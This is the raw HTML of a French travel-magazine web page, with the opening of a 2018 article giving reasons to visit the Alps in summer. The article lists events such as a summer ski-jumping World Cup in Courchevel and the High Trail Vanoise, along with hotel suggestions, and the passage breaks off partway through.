<link rel='stylesheet' id='voyage_mikado_modules_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic_responsive.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24312-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29171-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29177-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29177.css?ver=1759329281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29275-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp-child/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRuda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBalthazar%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.26.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.infrarouge.fr","hash_tracking":"false","v4_id":"G-3N6T60050D"};/* ]]> */
</script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="mkdf_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots.js?ver=6.7.2" id="stopbadbots-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.infrarouge.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infrarouge.fr/wp-json/wp/v2/posts/13139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infrarouge.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.infrarouge.fr/?p=13139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fla-montagne-en-ete-cinq-bonnes-raisons-dy-aller%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fla-montagne-en-ete-cinq-bonnes-raisons-dy-aller%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GM726YN3P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-1GM726YN3P');
		</script>

	<script type="text/javascript">
           var ajaxurl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php";
         </script><style>div[data-elementor-id='13139'] { margin-top: -130px; }</style><style>div.post-13139 { margin-top: -130px; }</style><link rel="preload" as="image" href="https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg"/><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
var errorQueue = []; 
var timeout;

function isBot() {
	const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter','yahoo']; // Adicione outros bots, se necessário
	const userAgent = navigator.userAgent.toLowerCase();
	return bots.some(bot => userAgent.includes(bot));
}


window.onerror = function(msg, url, line) {
	var errorMessage = [
		'Message: ' + msg,
		'URL: ' + url,
		'Line: ' + line
	].join(' - ');

	// Filter bots errors...
	if (isBot()) {
		return;
	}
	
errorQueue.push(errorMessage); 
if (errorQueue.length >= 5) { 
	sendErrorsToServer();
} else {
	clearTimeout(timeout);
	timeout = setTimeout(sendErrorsToServer, 5000); 
}
}
function sendErrorsToServer() {
if (errorQueue.length > 0) {
var message = errorQueue.join(' | ');
//console.log(message);
var xhr = new XMLHttpRequest();
var nonce = '60147bd462';
// var ajaxurl = encodeURIComponent('https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=60147bd462');
var ajaxurl = 'https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=60147bd462';
xhr.open('POST', encodeURI(ajaxurl)); 
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onload = function() {
	if (200 === xhr.status) {
	   try {
		  //console.log(xhr.response);
	   } catch (e) {
		   console.log('error xhr not 200!');
	   }
	} else
	   {
		console.log('error 2');
	}
};
xhr.send(encodeURI('action=bill_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + message));
errorQueue = []; // Clear the error queue after sending
}
}
window.addEventListener('beforeunload', sendErrorsToServer);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.container-header {
	height: 300px;
	width: 100%;
	max-width: 100%;
	overflow: hidden;
	background-size: cover !important;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 0;
}
.container-header h1 {
	color: #FFFFFF;
	font-size: 60px;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	text-align: center;
}

.container-cityguide  {
	display: flex;
	align-items: flex-start;
	justify-content: center;
	padding: 100px 0;
}
.container-cityguide .container {
	width: 1140px;
	max-width: 100%;
	padding: 0 30px;
}


.card-product {
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	flex-flow: wrap;
	gap: 20px;
}
.card-product .card-product-attache {
	flex:  0 0 30%;
	border: 1px solid #f0f0f0;
	border-radius: 10px;
}
.card-product .card-product-attache figure {
	height: 190px;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: column;
}
.card-product .card-product-attache .card-product-attache-content {
	padding: 20px;
}
.card-product .card-product-attache .card-product-attache-content a {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a p {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a .adresse {
	margin-bottom: 0;
}
.card-product .card-product-attache .card-product-attache-content a strong {
	font-weight: 700;
	display: block;
}
@media all and (min-width: 769px) and (max-width: 992px) {
	.card-product .card-product-attache { flex: 0 0 48%; }
}
@media all and (max-width: 768px) {
	.card-product { flex-flow: column; }
}
.single-city-guide .elementor-widget-container h2 {
		font-family: 'Ruda', sans-serif !important;
	font-size: 40px !important;
}
.elementor-widget-container p {
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}
.post-template-default .elementor-widget-container h1, .post-template-default .elementor-widget-container h2, .post-template-default .elementor-widget-container h3, .single-template-default .wpb_wrapper h2 {
	font-family: 'ruda', sans-serif !important;
	font-size: 24px;
}
.elementor-widget-container h1 {
	font-size: 40px !important;
	font-family: 'Ruda', sans-serif !important;
}
.black {
	color: black !important;
	font-size: 16px !important;
	font-family: 'Ruda', sans-serif !important;
}
.search-results .mkdf-social-share-holder.mkdf-list {
	display: none;
}
.title-search .page-title-search {
	padding-top: 40px;
	font-size: 40px !important;
}
.mkdf-blog-type-search .mkdf-post-title {
	font-size: 24px !important;
	font-family: 'Ruda', sans-serif !important;
}
.mkdf-blog-type-search .mkdf-post-text-inner p strong, .mkdf-blog-type-search .mkdf-post-text-inner h3 {
	font-weight: 400;
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}		</style>
		</head>
<body class="post-template-default single single-post postid-13139 single-format-standard mkd-core-1.1.1 mkdf-social-login-1.1 mkdf-tours-1.3 voyage child theme-child-ver-1.0 voyage-ver-1.3  mkdf-ajax mkdf-grid-1300 mkdf-blog-installed mkdf-breadcrumbs-area-enabled mkdf-header-standard mkdf-no-behavior mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-dropdown-default mkdf-dark-header mkdf-fullscreen-search mkdf-search-fade mkdf-medium-title-text elementor-default elementor-template-full-width elementor-kit-24312 elementor-page-29275">
		<div data-elementor-type="header" data-elementor-id="29171" class="elementor elementor-29171 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b56675 e-flex e-con-boxed e-con e-parent" data-id="5b56675" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e39f104 e-con-full e-flex e-con e-child" data-id="e39f104" data-element_type="container">
				<div class="elementor-element elementor-element-65dbb30 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65dbb30" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65dbb30" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29499"><a href="https://www.infrarouge.fr/category/coups-de-coeur-paris/" class="elementor-item" tabindex="-1">Nos coups de cœur à Paris</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29500"><a href="http://www.infrarouge.fr/#city" class="elementor-item elementor-item-anchor" tabindex="-1">City Guides</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29501"><a href="https://www.infrarouge.fr/category/carnets-de-voyage/" class="elementor-item" tabindex="-1">Carnets de voyage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29502"><a href="https://www.infrarouge.fr/category/flaneries/" class="elementor-item" tabindex="-1">Les flâneries d&rsquo;Infrarouge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29503"><a href="https://www.infrarouge.fr/category/leurs-adresses-exclusives/" class="elementor-item" tabindex="-1">Leurs adresses exclusives</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29507"><a href="https://www.infrarouge.fr/category/le-meilleur-du-mag/" class="elementor-item" tabindex="-1">Le meilleur du mag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34878"><a href="https://www.infrarouge.fr/abonnement/" class="elementor-item" tabindex="-1">S&rsquo;abonner</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d516a0d e-con-full e-flex e-con e-child" data-id="d516a0d" data-element_type="container">
				<div class="elementor-element elementor-element-4e4eeb2 elementor-widget elementor-widget-image" data-id="4e4eeb2" data-element_type="widget" fetchpriority="high" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/">
							<img width="367" height="80" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png" class="attachment-full size-full wp-image-14036" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png 367w, https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo-300x65.png 300w" sizes="(max-width: 367px) 100vw, 367px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-325ea40 e-con-full e-flex e-con e-child" data-id="325ea40" data-element_type="container">
				<div class="elementor-element elementor-element-073841f elementor-button-info elementor-align-center e-transform elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="073841f" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.08,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.infrarouge.fr/abonnement/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'abonner</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ae6aaef elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="ae6aaef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.infrarouge.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ae6aaef">Rechercher </label>

					
					<input id="elementor-search-form-ae6aaef" placeholder="Saisir une recherche" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="29275" class="elementor elementor-29275 elementor-location-single post-13139 post type-post status-publish format-standard has-post-thumbnail hentry category-evasion category-sport tag-ete tag-montagne" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a75a910 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a75a910" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aeaabf8" data-id="6aeaabf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2006e280 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2006e280" data-element_type="widget" fetchpriority="high" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="709" height="431" src="https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg" class="attachment-full size-full wp-image-13151" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg 709w, https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1-300x182.jpg 300w" sizes="(max-width: 709px) 100vw, 709px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd48684 elementor-reverse-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd48684" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f35325e" data-id="3f35325e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50f320f0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="50f320f0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">La montagne en été, cinq bonnes raisons d’y aller</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b88aa16 elementor-widget elementor-widget-text-editor" data-id="b88aa16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Durant la belle saison, fuyez les plages bondées et les campagnes trop plates… Avec ses paysages sublimes et sa pléthore d’activités, la montagne vous transporte jusqu’aux cimes du plaisir !</h3>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d6ea94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d6ea94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9850a8e" data-id="9850a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e63aa90 elementor-align-right elementor-widget elementor-widget-post-info" data-id="6e63aa90" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>12/06/2018</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66fe1b4" data-id="66fe1b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e403e1 elementor-widget elementor-widget-text-editor" data-id="6e403e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									la Rédaction								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3da8ac2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3da8ac2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ffa1aa" data-id="38ffa1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3ada67 elementor-widget elementor-widget-theme-post-content" data-id="b3ada67" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>[vc_row][vc_column][vc_column_text]</p>
<h4><b>Assister </b><b>à un événement inoubliable</b></h4>
<p><b>Coupe du monde de saut à ski d’été</b></p>
<p>Les 10 et 11 août, Courchevel accueille la<br />
28<sup>e</sup> édition de la Coupe du monde de saut à ski d’été. Cette année, pour la première fois dans le ciel de la station, la Patrouille de France et l’équipe de voltige de l’Armée de l’air seront présentes pour des démonstrations uniques.</p>
<p><i>mairie-courchevel.com</i></p>
<p><b>Où dormir ?</b></p>
<p>Alliant confort et douceur de vivre, l’hôtel Les Peupliers vous accueille au cœur même du village du Praz, près du lac et face aux tremplins olympiques. Dans une ambiance familiale, son restaurant propose une cuisine authentique.</p>
<p><b>Hôtel Les Peupliers</b></p>
<p><i>Le Praz, 119, rue du Lac, </i></p>
<p><i>73120 Saint-Bon-Tarentaise. </i></p>
<p><i>Tél. : 04 79 08 41 47. </i></p>
<p><i>l</i><i>espeupliers.com</i>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width= »2/3&Prime;][vc_column_text]</p>
<h4><b>Pratiquer du sport autrement</b></h4>
<p><b>High Trail Vanoise </b></p>
<p>Du 6 au 8 juillet, la station se met en mode « trail » pour offrir aux plus endurants des courses au beau milieu des paysages de Val d’Isère. Nouveauté cette année : une course en relais x 2 où le premier relais s’effectuera au 35<sup>e</sup> kilomètre, à 2 300 mètres d’altitude, et le second à 3 000 mètres.</p>
<p><i>Inscription sur le site : high-trail-vanoise.com</i></p>
<p><b>Où dormir ? </b></p>
<p>À quelques mètres du lac de Tignes et de l’Espace Killy, le Village Montana, qui ressemble à un chalet de montagne luxueux, rend hommage aux traditions savoyardes. Vous pourrez profiter à loisir de sa piscine extérieure nordique et de son Spa.</p>
<p><b>Hôtel Village Montana</b></p>
<p><i>Les Almes, 73320 Tignes. Tél. : 04 26 78 26 78. village-montana.com</i>[/vc_column_text][/vc_column][vc_column width= »1/3&Prime;][vc_single_image image= »13140&Prime; img_size= »full »][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]</p>
<h4><b>Se retrouver en famille </b></h4>
<p><b>Festival Inter-Générations</b></p>
<p>Pour la cinquième année consécutive, du 23 au 26 juillet, le Festival Inter-Générations renforce les liens entre les gens grâce à des moments de partage dans des domaines aussi variés que la culture, le sport ou la gastronomie. En prime, vous vous initierez à la « grande cuisine » avec le chef triplement étoilé Emmanuel Renaut.</p>
<p><i>Esplanade de la Patinoire de plein air, 33, rue d’Oberstdorf, </i></p>
<p><i>74120 Megève. Tél. : 04 78 37 77 75. demonsetvermeil.com</i></p>
<p><b>Où dormir ?</b></p>
